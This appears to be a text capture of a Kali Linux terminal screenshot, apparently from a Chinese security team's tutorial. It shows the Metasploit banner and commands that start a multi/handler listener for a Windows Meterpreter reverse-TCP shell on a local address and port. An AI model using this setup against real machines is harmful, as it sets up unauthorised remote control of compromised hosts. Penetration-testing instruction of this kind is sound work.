 root@kali: ~
File Edit View Search Terminal Help
' @@@ @@   @@    ,
`.@@@@     @@   .
',@@     @   ;         _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v4.16.51-dev                         ]
+ -- --=[ 1751 exploits - 1005 auxiliary - 305 post       ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lport 3333
lport => 3333
msf exploit(multi/handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:3333
226安全团队